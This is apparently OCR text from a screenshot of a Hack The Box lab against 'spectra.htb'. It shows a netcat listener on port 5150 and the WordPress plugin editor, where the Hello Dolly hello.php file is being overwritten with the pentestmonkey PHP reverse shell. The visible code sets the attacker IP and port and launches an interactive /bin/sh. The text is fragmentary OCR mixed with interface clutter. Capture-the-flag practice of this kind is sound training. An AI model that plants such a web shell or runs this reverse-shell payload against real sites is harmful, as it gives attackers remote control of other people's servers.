 /bin/bash
[jhacman@parrot]─[~]
$nc -lvnp 5150
listening on [any] 5150 ...
Edit Plugins ‹ Software Issue Management — WordPress — Mozilla Firefox
spectra.htb/
Plugins ‹ Software Issue Mar
Edit Plugins ‹ Software Issue
Generating preview…
spectra.htb/main/wp-admin/plugin-editor.php?plugin=hello.
Search
Software Issue Management
4
0
New
Hi, administra
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
So, take her wrap, fellas
Help
WordPress 5.6.1 is available! Please update now.
Edit Plugins
Editing hello.php (active)
Select plugin to edit:
Hello Dolly
Se
Selected file content:
Plugin Files
hello.php
pcntl, posix).  These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.10.14.132';  // CHANGE THIS
51 $port = 5150;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to
daemonise
64 // our php process and avoid zombies.  Worth a try...
65 if (function_exists('pcntl_fork')) {
66     // Fork and have the parent process exit
67     $pid = pcntl_fork();